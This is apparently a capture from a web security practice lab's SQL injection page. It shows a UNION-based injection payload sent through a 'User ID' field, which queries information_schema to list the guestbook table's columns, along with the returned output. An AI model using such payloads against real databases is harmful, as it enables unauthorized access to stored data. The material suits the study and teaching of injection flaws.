 User ID:
Submit
ID: 1' OR '1'='0' UNION SELECT null, column_name from information_schema.columns WHERE table_name ='guestbook' #.
First name: admin
Surname: admin
ID: 1' OR '1'='0' UNION SELECT null, column_name from information_schema.columns WHERE table_name ='guestbook' #.
First name:
Surname: comment_id
ID: 1' OR '1'='0' UNION SELECT null, column_name from information_schema.columns WHERE table_name ='guestbook' #.
First name:
Surname: comment
ID: 1' OR '1'='0' UNION SELECT null, column_name from information_schema.columns WHERE table_name ='guestbook' #.
First name:
Surname: name